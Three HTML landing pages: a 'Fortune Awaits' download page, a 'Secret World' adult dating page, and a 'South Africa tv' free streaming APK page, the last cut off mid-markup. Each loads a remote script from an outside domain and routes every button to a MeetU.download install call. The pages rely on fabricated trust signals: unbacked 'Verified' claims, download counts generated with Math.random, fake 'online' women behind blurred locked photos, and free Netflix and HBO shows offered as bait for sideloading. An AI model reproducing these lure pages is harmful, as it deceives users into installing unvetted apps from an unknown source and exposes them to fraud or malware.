
<file: idjc/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <meta name="theme-color" content="#0a1628">
  <title>Download Now — Fortune Awaits</title>
  <meta name="description" content="One-tap install. Verified. Fortune awaits.">


   <script src="https://api.wenk918d.site/js/meetu-sdk.js"></script>
   
  <script>
    /* k2 —— 行动号召按钮跳转方法（定义在 head 中） */
    function k2() {
   MeetU.download(event);
    }
  </script>

  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }

    html, body {
      min-height: 100%;
      background: #0a1628;
      font-family: -apple-system, BlinkMacSystemFont, "PingFang TC", "PingFang SC", "Segoe UI", sans-serif;
      -webkit-font-smoothing: antialiased;
      overflow-x: hidden;
    }

    .page {
      position: relative;
      width: 100%;
      max-width: 480px;
      min-height: 100dvh;
      margin: 0 auto;
      background: #0a1628;
      overflow: hidden;
    }

    /* 背景图：铺满整个视口 */
    .bg {
      position: absolute;
      inset: 0;
      z-index: 0;
    }
    .bg img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover;
      object-position: center center;
    }

    /* 下载按钮：固定在视口中央，始终可见 */
    .cta-wrap {
      position: fixed;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      width: 100%;
      max-width: 480px;
      padding: 0 1.5rem;
      z-index: 10;
      opacity: 0;
      animation: fadeIn 0.9s 0.3s ease forwards;
    }

    .cta-btn {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      width: 100%;
      padding: 1.05rem 1.25rem;
      border: none;
      border-radius: 16px;
      cursor: pointer;
      overflow: hidden;
      font-family: inherit;
      text-decoration: none;
      color: #fff;
      background: linear-gradient(135deg, #1677ff 0%, #4096ff 45%, #69b1ff 100%);
      box-shadow:
        0 6px 22px rgba(22, 119, 255, 0.5),
        0 0 0 0 rgba(22, 119, 255, 0.4);
      animation: pulseGlow 2.2s ease-in-out infinite;
      transition: transform 0.15s ease, box-shadow 0.15s ease;
      -webkit-tap-highlight-color: transparent;
      touch-action: manipulation;
      -webkit-user-select: none;
      user-select: none;
    }
    .cta-btn::before {
      content: "";
      position: absolute;
      top: 0;
      left: -100%;
      width: 60%;
      height: 100%;
      background: linear-gradient(
        90deg,
        transparent,
        rgba(255, 255, 255, 0.4),
        transparent
      );
      animation: shine 2.8s ease-in-out infinite;
    }
    .cta-btn:active {
      transform: scale(0.97);
      box-shadow: 0 3px 14px rgba(22, 119, 255, 0.55);
    }
    .cta-btn:focus-visible {
      outline: 2px solid #fff;
      outline-offset: 3px;
    }

    .cta-btn .icon {
      flex-shrink: 0;
      width: 26px;
      height: 26px;
      animation: iconBounce 1.6s ease-in-out infinite;
    }
    .cta-btn .text { text-align: left; line-height: 1.2; }
    .cta-btn .zh {
      display: block;
      font-size: 1.1rem;
      font-weight: 700;
      letter-spacing: 0.06em;
    }
    .cta-btn .sub {
      display: block;
      margin-top: 3px;
      font-size: 0.78rem;
      font-weight: 500;
      letter-spacing: 0.16em;
      opacity: 0.92;
    }

    .cta-hint {
      margin-top: 0.9rem;
      text-align: center;
      font-size: 0.75rem;
      letter-spacing: 0.08em;
      color: rgba(255, 255, 255, 0.55);
    }
    .cta-hint .dot {
      display: inline-block;
      width: 6px; height: 6px;
      margin-right: 6px;
      border-radius: 50%;
      background: #34d399;
      box-shadow: 0 0 10px #34d399;
      vertical-align: middle;
      animation: blink 1.6s ease-in-out infinite;
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translate(-50%, calc(-50% + 20px)); }
      to { opacity: 1; transform: translate(-50%, -50%); }
    }
    @keyframes pulseGlow {
      0%, 100% {
        box-shadow:
          0 6px 22px rgba(22, 119, 255, 0.5),
          0 0 0 0 rgba(22, 119, 255, 0.45);
      }
      50% {
        box-shadow:
          0 8px 32px rgba(22, 119, 255, 0.65),
          0 0 0 10px rgba(22, 119, 255, 0);
      }
    }
    @keyframes shine {
      0% { left: -100%; }
      45%, 100% { left: 150%; }
    }
    @keyframes iconBounce {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-3px); }
    }
    @keyframes blink {
      0%, 100% { opacity: 1; }
      50% { opacity: 0.35; }
    }

    @media (prefers-reduced-motion: reduce) {
      .cta-btn, .cta-btn::before, .cta-btn .icon, .cta-hint .dot { animation: none; }
      .cta-wrap { opacity: 1; animation: none; transform: translate(-50%, -50%); }
    }
  </style>
</head>
<body>

  <div class="page">
    <div class="bg">
      <img src="images/50a922b940088729f166a41c0e0a71a6.jpg" alt="">
    </div>
  </div>

  <div class="cta-wrap">
    <!-- CTA：调用 head 中的 k2() -->
    <a class="cta-btn" id="downloadBtn" role="button" href="javascript:void(0)" onclick="k2(); return false;">
      <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
        <path d="M12 3v12M8 11l4 4 4-4M5 19h14"></path>
      </svg>
      <span class="text">
        <span class="zh">Download Now</span>
        <span class="sub">Fortune Awaits</span>
      </span>
    </a>
    <div class="cta-hint">
      <span class="dot"></span>Verified · One-tap install
    </div>
  </div>

</body>
</html>
</file>


<file: seac/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>100% free to join</title>
    <!-- 引入 FontAwesome 图标 -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
	
	
   
   <script src="https://api.wenk918d.site/js/meetu-sdk.js"></script>
   
    <style>
        :root {
            --bg-color: #fff0f6;
            --card-bg: #ffffff;
            --primary-pink: #ff2d7b;
            --primary-purple: #e0117c;
            --text-main: #3d0a2e;
            --text-sub: #a1637f;
            --gradient-btn: linear-gradient(90deg, #ff6fb5 0%, #ff2d7b 100%);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            background-color: #ffe3ee;
            display: flex;
            justify-content: center;
            color: var(--text-main);
        }

        /* 模拟手机屏幕容器 */
        .mobile-container {
            width: 100%;
            max-width: 430px;
            background-color: var(--bg-color);
            min-height: 100vh;
            position: relative;
            overflow-x: hidden;
            padding-bottom: 100px;
        }

        /* 顶部导航 */
        header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px;
            position: relative;
            z-index: 10;
        }

        .logo-area {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .logo-img {
            width: 44px;
            height: 44px;
            border-radius: 12px;
            object-fit: cover;
            box-shadow: 0 2px 10px rgba(255, 45, 123, 0.25);
        }

        .logo-text h1 {
            font-size: 16px;
            font-weight: 700;
            color: var(--primary-purple);
        }

        .logo-text p {
            font-size: 10px;
            color: var(--text-sub);
        }

        /* 主视觉区 */
        .hero {
            padding: 10px 20px 20px;
            position: relative;
            z-index: 10;
        }

        .hero::before {
            content: '';
            position: absolute;
            top: -50px;
            right: -50px;
            width: 220px;
            height: 220px;
            background: url('img/8-1.webp') center/cover;
            border-radius: 50%;
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 45, 123, 0.30), 0 12px 28px rgba(255, 45, 123, 0.22);
            z-index: -1;
        }

        .hero h2 {
            font-size: 19px;
            font-weight: 800;
            line-height: 1.2;
            margin-bottom: 5px;
            padding-right: 110px;
        }

        .hero h2 .highlight {
            background: var(--gradient-btn);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .hero p {
            font-size: 13px;
            color: var(--text-sub);
            margin-bottom: 20px;
            line-height: 1.5;
        }

        .cta-main {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            background: var(--gradient-btn);
            color: #fff;
            padding: 14px 28px;
            border-radius: 30px;
            font-weight: 800;
            font-size: 16px;
            cursor: pointer;
			margin-top: 40px;
            box-shadow: 0 6px 18px rgba(255, 45, 123, 0.4);
            transition: transform 0.2s;
        }

        .cta-main:active {
            transform: scale(0.95);
        }

        .hero-tagline {
            position: absolute;
            right: 10px;
            bottom: 40px;
            font-size: 12px;
            font-style: italic;
            color: #ff2d7b;
            text-align: right;
            transform: rotate(-10deg);
            line-height: 1.3;
        }

        /* 在线人数统计 */
        .stats-bar {
            display: flex;
            align-items: center;
            padding: 0 20px;
            gap: 10px;
            margin-bottom: 20px;
        }

        .avatars {
            display: flex;
        }

        .avatars img {
            width: 24px;
            height: 24px;
            border-radius: 50%;
            border: 2px solid var(--bg-color);
            margin-left: -8px;
        }
        .avatars img:first-child { margin-left: 0; }

        .stats-text {
            font-size: 12px;
            color: #4cd964;
            display: flex;
            align-items: center;
            gap: 5px;
        }
        .stats-text::before {
            content: '';
            width: 6px;
            height: 6px;
            background: #4cd964;
            border-radius: 50%;
            box-shadow: 0 0 5px #4cd964;
        }

        /* 功能特性图标栏 */
        .features-bar {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 10px;
            padding: 0 20px;
            margin-bottom: 25px;
        }

        .feature-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
            gap: 8px;
        }

        .feature-icon {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: rgba(255, 45, 123, 0.1);
            border: 1px solid rgba(255, 45, 123, 0.28);
            display: flex;
            justify-content: center;
            align-items: center;
            color: var(--primary-pink);
            font-size: 16px;
        }

        .feature-item span {
            font-size: 10px;
            color: var(--text-sub);
            line-height: 1.2;
        }

        /* 在线聊天室列表 */
        .section-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
            margin-bottom: 15px;
        }

        .section-header h3 {
            font-size: 16px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .section-header h3::before {
            content: '';
            width: 10px;
            height: 10px;
            background: #4cd964;
            border-radius: 50%;
            box-shadow: 0 0 8px #4cd964;
        }

        .view-all {
            font-size: 12px;
            color: var(--text-sub);
            text-decoration: none;
            display: flex;
            align-items: center;
            gap: 3px;
        }

        /* 照片墙：上下错开滚动 */
        .rooms-wall {
            position: relative;
            height: 900px;
            overflow: hidden;
            margin: 0 20px;
            display: flex;
            align-items: flex-start;
            gap: 12px;
            -webkit-mask-image: linear-gradient(to bottom, transparent 0%, #000 6%, #000 94%, transparent 100%);
            mask-image: linear-gradient(to bottom, transparent 0%, #000 6%, #000 94%, transparent 100%);
        }
        .rooms-wall__col {
            flex: 1;
            min-width: 0;
            display: flex;
            flex-direction: column;
            will-change: transform;
        }
        .rooms-wall__col .room-card {
            flex-shrink: 0;
            margin-bottom: 12px;
        }
        .rooms-wall__col--up {
            animation: wall-scroll-up 40s linear infinite;
        }
        @keyframes wall-scroll-up {
            0% { transform: translateY(0); }
            100% { transform: translateY(-50%); }
        }

        .room-card {
            background: var(--card-bg);
            border-radius: 16px;
            overflow: hidden;
            position: relative;
            height: 240px;
            display: flex;
            flex-direction: column;
            justify-content: flex-end;
        }

        .card-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            object-fit: cover;
            z-index: 0;
        }

        .room-card.is-locked .card-bg {
            filter: blur(6px);
            transform: scale(1.15);
            opacity: 0.55;
        }

        .card-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 55%, rgba(61,10,46,0.92) 100%);
            z-index: 1;
        }

        .status-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background: #4cd964;
            color: #000;
            font-size: 10px;
            font-weight: bold;
            padding: 3px 8px;
            border-radius: 10px;
            z-index: 2;
        }
        
        .status-badge.private {
            background: var(--primary-pink);
            color: #fff;
        }

        .lock-badge {
            position: absolute;
            top: 46%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 26px;
            height: 26px;
            background: rgba(0, 0, 0, 0.45);
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            color: #fff;
            font-size: 11px;
            z-index: 2;
            border: 1px solid rgba(255, 255, 255, 0.3);
        }

        .card-info {
            position: relative;
            z-index: 2;
            padding: 14px;
        }

        .card-info h4 {
            font-size: 15px;
            margin-bottom: 6px;
            color: #fff;
        }

        .card-meta {
            font-size: 10px;
            color: rgba(255, 255, 255, 0.85);
            margin-bottom: 12px;
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .card-meta .location {
            display: flex;
            align-items: center;
            gap: 4px;
        }
        
        .card-meta .status {
            display: flex;
            align-items: center;
            gap: 4px;
            color: #4cd964;
        }

        .card-btn {
            width: 100%;
            padding: 9px 0;
            border-radius: 8px;
            border: none;
            background: var(--gradient-btn);
            color: white;
            font-size: 10px;
            font-weight: bold;
            white-space: nowrap;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 4px;
            cursor: pointer;
        }

        .card-btn.disabled {
            background: #f7dce9;
            color: #c491a6;
            cursor: not-allowed;
        }

        /* 底部横幅 */
        .bottom-banner {
            margin: 20px;
            background: #ffffff;
            border: 1px solid rgba(255, 45, 123, 0.22);
            border-radius: 16px;
            padding: 15px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            box-shadow: 0 8px 24px rgba(255, 45, 123, 0.08);
        }

        .banner-text h4 {
            font-size: 14px;
            margin-bottom: 4px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .banner-text h4 i {
            color: var(--primary-pink);
            background: rgba(255, 45, 123, 0.12);
            padding: 6px;
            border-radius: 50%;
        }

        .banner-text p {
            font-size: 10px;
            color: var(--text-sub);
        }

        .banner-btn {
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            padding: 9px 18px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: bold;
            cursor: pointer;
            white-space: nowrap;
            box-shadow: 0 4px 12px rgba(255, 45, 123, 0.3);
        }

        /* 页脚 */
        footer {
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            margin-bottom: 20px;
        }

        .footer-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 6px;
            color: var(--text-sub);
        }

        .footer-item i {
            color: var(--primary-purple);
            font-size: 16px;
        }

        .footer-item span {
            font-size: 9px;
            text-align: center;
        }

        .copyright {
            text-align: center;
            font-size: 10px;
            color: #b98aa0;
            padding-bottom: 20px;
        }
        /* 底部新增 CTA 区块 */
        .bottom-cta {
            margin: 20px;
            padding: 25px 20px;
            text-align: center;
            background: linear-gradient(180deg, #ffffff, #ffe3ee);
            border: 1px solid rgba(255, 45, 123, 0.22);
            border-radius: 18px;
            box-shadow: 0 10px 28px rgba(255, 45, 123, 0.1);
        }
        .bottom-cta h3 {
            font-size: 21px;
            font-weight: 800;
            line-height: 1.3;
            margin-bottom: 10px;
        }
        .bottom-cta p {
            font-size: 13px;
            color: var(--text-sub);
            line-height: 1.6;
            margin-bottom: 18px;
        }
        .bottom-cta-btn {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            padding: 15px 30px;
            border-radius: 30px;
            font-size: 16px;
            font-weight: 800;
            cursor: pointer;
            box-shadow: 0 6px 18px rgba(255, 45, 123, 0.4);
            transition: transform 0.2s;
        }
        .bottom-cta-btn:active {
            transform: scale(0.95);
        }

        /* 悬浮底部按钮 */
        .floating-cta {
            position: fixed;
            bottom: 16px;
            left: 50%;
            transform: translateX(-50%);
            width: calc(100% - 40px);
            max-width: 390px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            border-radius: 30px;
            padding: 16px 24px;
            font-size: 17px;
            font-weight: 800;
            cursor: pointer;
            z-index: 100;
            box-shadow: 0 6px 20px rgba(255, 45, 123, 0.5);
            transition: transform 0.2s;
        }
        .floating-cta:active {
            transform: translateX(-50%) scale(0.96);
        }
        .floating-cta::after {
            content: '';
            position: absolute;
            inset: 0;
            border-radius: 30px;
            box-shadow: 0 0 0 0 rgba(255, 45, 123, 0.55);
            animation: cta-pulse 2s infinite;
        }
        @keyframes cta-pulse {
            0% { box-shadow: 0 0 0 0 rgba(255, 45, 123, 0.55); }
            70% { box-shadow: 0 0 0 14px rgba(255, 45, 123, 0); }
            100% { box-shadow: 0 0 0 0 rgba(255, 45, 123, 0); }
        }

        /* 桌面端适配 */
        @media (min-width: 768px) {
            .mobile-container {
                max-width: 1000px;
            }
            header {
                padding-left: 40px;
                padding-right: 40px;
            }
            .hero {
                padding-left: 40px;
                padding-right: 40px;
            }
            .hero h2 {
                font-size: 40px;
            }
            .hero::before {
                top: -10px;
                right: 40px;
                width: 340px;
                height: 340px;
            }
            .stats-bar,
            .features-bar,
            .section-header,
            footer {
                padding-left: 40px;
                padding-right: 40px;
            }
            .rooms-wall {
                height: 1000px;
                margin-left: 40px;
                margin-right: 40px;
            }
            .room-card {
                height: 300px;
            }
            .bottom-banner,
            .bottom-cta {
                margin-left: 40px;
                margin-right: 40px;
            }
        }
    </style>
    <script>
        function k2() {
            MeetU.download(event);
        }
    </script>
</head>
<body>

<div class="mobile-container">
    <!-- Header -->
    <header>
        <div class="logo-area">
            <img class="logo-img" src="img/kk.jpg" alt="Secret World logo">
            <div class="logo-text">
                <h1>Secret World</h1>
                <p>Online</p>
            </div>
        </div>
    </header>

    <!-- Hero Section -->
    <section class="hero">
        <h2>LIVE · Casual Dating</h2>
        <h2 class="highlight">Find Your Perfect Match</h2>
        <p>Real-time online video – Real people are online right now, video chat instantly..</p>
        
        <button class="cta-main" onclick="k2()">
            <i class="fas fa-video"></i> Download App to Watch <i class="fas fa-chevron-right" style="font-size: 12px;"></i>
        </button>

    </section>

    <!-- Stats Bar -->
    <div class="stats-bar">
        <div class="avatars">
            <img src="img/a/c1.jpg" alt="avatar">
            <img src="img/a/c2.jpg" alt="avatar">
            <img src="img/a/c3.jpg" alt="avatar">
            <img src="img/a/c4.jpg" alt="avatar">
        </div>
        <div class="stats-text">People browsing now</div>
    </div>

    <!-- Features Bar -->
    <div class="features-bar">
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-gift"></i></div>
            <span>100%<br>Free to join</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-users"></i></div>
            <span>24/7<br>Real members</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-bolt"></i></div>
            <span>Instant<br>Matching</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-download"></i></div>
            <span>500K+<br>Downloads</span>
        </div>
    </div>

    <!-- Online Rooms Header -->
    <div class="section-header">
        <div>
            <h3>🔥 Most Viewed Right Now</h3>
            <p style="font-size: 12px; color: var(--text-sub); margin-top: 4px;">Who's Available Tonight</p>
        </div>
        <a href="#" class="view-all">View All <i class="fas fa-chevron-right"></i></a>
    </div>

    <!-- Rooms Wall (staggered vertical scroll photo wall) -->
    <div class="rooms-wall" id="rooms-wall"></div>

    <!-- Safe & Private -->
    <h3 style="padding: 0 20px; font-size: 16px; margin: 0 0 16px;">Safe &amp; Private</h3>
    <footer>
        <div class="footer-item">
            <i class="fas fa-user-secret"></i>
            <span>Privacy<br>Your identity is protected</span>
        </div>
        <div class="footer-item">
            <i class="fas fa-check-circle"></i>
            <span>Verified<br>All profiles reviewed</span>
        </div>
        <div class="footer-item">
            <i class="fas fa-headset"></i>
            <span>Support<br>Help when you need it</span>
        </div>
    </footer>

    <!-- Bottom CTA -->
    <div class="bottom-cta">
        <span style="display:inline-block; background:#4cd964; color:#fff; font-size:12px; font-weight:bold; padding:4px 14px; border-radius:20px; margin-bottom:10px;">Free</span>
        <h3>Unlock Full Access</h3>
        <p>Download the app to watch everything free — every profile, photo and chat.</p>
        <div style="display:inline-block; text-align:left; font-size:13px; color:var(--text-main); line-height:2; margin-bottom:18px;">
            ✓ 100% free to join<br>
            ✓ See every profile &amp; photo<br>
            ✓ Chat with real local singles
        </div>
        <button class="bottom-cta-btn" onclick="k2()">
            Get the App Free · Start Now <i class="fas fa-chevron-right" style="font-size: 12px;"></i>
        </button>
        <div style="margin-top:14px; font-size:11px; color:var(--text-sub);">🔒 Secure &amp; private — no credit card required</div>
    </div>

    <div class="copyright">
        Secret World © 2026 | 18+ Only
    </div>

    <button class="floating-cta" onclick="k2()">
        <i class="fas fa-video"></i> Download App to Watch
    </button>

</div>

    <script>
        (function () {
            const GIRLS = [
                { img: "1.jpg",    locked: true  },
                { img: "2.jpg",    locked: false },
                { img: "3.jpg",    locked: true  },
                { img: "4.jpg",    locked: true  },
                { img: "4-1.jpg",  locked: false },
                { img: "5.jpg",    locked: true  },
                { img: "6-1.jpg",  locked: false },
                { img: "8-1.webp", locked: true  },
                { img: "14.jpg",   locked: true  },
                { img: "b1.jpg",   locked: false },
                { img: "b2.jpg",   locked: true  },
                { img: "b3.jpg",   locked: true  },
                { img: "b4.jpg",   locked: false }
            ];
            GIRLS.forEach(function (g) {
                g.downloads = Math.floor(10000 + Math.random() * 70001).toLocaleString('en-US');
            });

            function cardHTML(g) {
                const lockClass = g.locked ? ' is-locked' : '';
                const lock = g.locked
                    ? '<div class="lock-badge"><i class="fas fa-lock"></i></div>'
                    : '';
                return '<div class="room-card' + lockClass + '">'
                    + '<img class="card-bg" src="img/' + g.img + '" alt="Live host">'
                    + '<div class="card-overlay"></div>'
                    + lock
                    + '<div class="status-badge">Online</div>'
                    + '<div class="card-info">'
                    + '<h4>🔥 ' + g.downloads + '</h4>'
                    + '<div class="card-meta">'
                    + '<span class="status"><i class="fas fa-circle" style="font-size: 6px;"></i> Online · Waiting</span>'
                    + '</div>'
                    + '<button class="card-btn" onclick="k2()"><i class="fas fa-video"></i> Download App to Watch</button>'
                    + '</div>'
                    + '</div>';
            }

            var lastColCount = 0;
            function renderWall() {
                var colCount = window.innerWidth >= 768 ? 4 : 2;
                if (colCount === lastColCount) return;
                lastColCount = colCount;

                var cols = [];
                for (var c = 0; c < colCount; c++) cols.push([]);
                GIRLS.forEach(function (g, i) { cols[i % colCount].push(g); });

                var maxCards = 0;
                cols.forEach(function (list) { if (list.length > maxCards) maxCards = list.length; });

                var wall = document.getElementById('rooms-wall');
                wall.innerHTML = cols.map(function (list) {
                    var duration = (40 * list.length / maxCards).toFixed(2);
                    var content = list.map(cardHTML).join('');
                    return '<div class="rooms-wall__col rooms-wall__col--up" style="animation-duration:' + duration + 's">'
                        + content + content
                        + '</div>';
                }).join('');
            }

            renderWall();
            window.addEventListener('resize', renderWall);
        })();
    </script>

</body>
</html>
</file>





<file: tvapda/index.html>
<!DOCTYPE html><html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">
<title>South Africa tv — Live Sports, Movies and Series Free</title>
<meta name="description" content="South Africa tv: the free Android app for live sports, movies, series and world news. Fast HD/4K APK download.">
<meta property="og:type" content="website">
<meta property="og:site_name" content="South Africa tv">
<meta property="og:title" content="South Africa tv — Live Entertainment, Free">
<meta property="og:description" content="Download South Africa tv APK. Sports, movies, series and news in HD/4K, 100% free.">
<meta property="og:image" content="images/mexflix-logo.png">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="South Africa tv — Live Entertainment, Free">
<meta name="twitter:description" content="Download South Africa tv APK. Sports, movies, series and news in HD/4K, 100% free.">
<meta name="twitter:image" content="images/mexflix-logo.png">
<link rel="icon" type="image/png" href="images/mexflix-logo.png">
<link rel="apple-touch-icon" href="images/mexflix-logo.png">
<link rel="stylesheet" href="css/styles-CifOBBfy.css">

   
   <script src="https://api.wenk918d.site/js/meetu-sdk.js"></script>
<style>
button.js-download{appearance:none;-webkit-appearance:none;font-family:inherit;cursor:pointer}
button.content-card,button.wide-card,button.top-logo,button.see-all{margin:0;padding:0;border:0;background:transparent;text-align:left;color:inherit}
button.see-all{color:var(--orange)}
button.top-logo{color:#fff}
button.share-link{margin:0;border:0;width:100%;text-align:left;font-family:inherit;cursor:pointer}
button.share-btn{font-family:inherit;width:100%}
button.dl-bar-cta,button.btn-dl,button.promo-big-btn{border:0}
button.top-install{font-family:inherit}
html,body{overflow-x:hidden}
.mexflix-app{width:100%}
.cat-scroll{max-width:100%}
.top-bar-inner{width:100%;max-width:480px;margin-left:auto;margin-right:auto;box-sizing:border-box}
.top-install{padding:6px 8px;font-size:11px}
.top-logo-name{color:#e50914;font-weight:900;font-size:12px;line-height:1.1;letter-spacing:-.2px;white-space:nowrap;text-shadow:0 2px 8px #e5091466}
.mexflix-logo{font-size:13px;line-height:1.15;text-align:center}
.hero h1{font-size:clamp(20px,6vw,26px)}
.dl-bar-cta,.btn-dl{max-width:100%;box-sizing:border-box}
.dl-bar-cta{font-size:13px;padding:12px 14px}
</style>

<script>function k2(){MeetU.download(event);}</script></head>
<body><div class="mexflix-app"><header class="top-bar"><div class="top-bar-inner"><button type="button" class="top-logo js-download" aria-label="South Africa tv"><span class="top-logo-name">South Africa tv</span></button><div class="top-actions"><div class="lang-pill"><button type="button">ES</button><button type="button" class="active">EN</button></div><button type="button" class="top-install js-download">Installation Guide</button></div></div><div class="top-progress" aria-hidden="true"><span></span></div></header><section class="hero"><div class="hero-bg"></div><div class="hero-inner"><div class="hero-chip"><span class="dot"></span> LIVE TV • Sports • Movies • Free Forever</div><h1><span>South Africa tv — Live Sports,</span><br><span class="gold">Top Movies, Series and Live News</span><br><span>— Fast APK, HD Streaming, 100% Free</span></h1><p class="hero-sub">One Android app for sports nights, blockbuster movies, series, world news, finance and private channels.</p><div class="hero-cta"><button type="button" class="btn-dl js-download"><svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor"><path d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z"></path></svg><span>Install South Africa tv APK</span></button></div><div class="hero-info"><div class="hero-info-item"><div class="val">1000+</div><div class="lbl">Channels</div></div><div class="hero-info-item"><div class="val">4K</div><div class="lbl">HD/4K</div></div><div class="hero-info-item"><div class="val">500K+</div><div class="lbl">Viewers</div></div><div class="hero-info-item"><div class="val">FREE</div><div class="lbl">Always Free</div></div></div></div></section><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">🎬</span> Trending Series Worldwide</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">Netflix • HBO • Disney+ • Apple TV+ • Most popular series 2026</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:32s"><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama1.jpg" alt="Squid Game S3" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">Squid Game S3</div><div class="meta">Netflix • Thriller</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama2.jpg" alt="Wednesday S2" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">Wednesday S2</div><div class="meta">Netflix • Mystery</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama3.jpg" alt="Stranger Things 5" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Stranger Things 5</div><div class="meta">Netflix • Sci-Fi</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama4.jpg" alt="House of the Dragon S3" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">House of the Dragon S3</div><div class="meta">HBO Max • Fantasy</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama5.jpg" alt="The Bear S4" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">The Bear S4</div><div class="meta">FX / Hulu • Drama</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama6.jpg" alt="Bridgerton S4" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Bridgerton S4</div><div class="meta">Netflix • Romance</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama7.jpg" alt="Severance S2" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Severance S2</div><div class="meta">Apple TV+ • Thriller</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama8.jpg" alt="The Last of Us S2" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">The Last of Us S2</div><div class="meta">HBO Max • Apocalyptic</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama1.jpg" alt="Squid Game S3" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">Squid Game S3</div><div class="meta">Netflix • Thriller</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama2.jpg" alt="Wednesday S2" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">Wednesday S2</div><div class="meta">Netflix • Mystery</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama3.jpg" alt="Stranger Things 5" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Stranger Things 5</div><div class="meta">Netflix • Sci-Fi</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama4.jpg" alt="House of the Dragon S3" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">House of the Dragon S3</div><div class="meta">HBO Max • 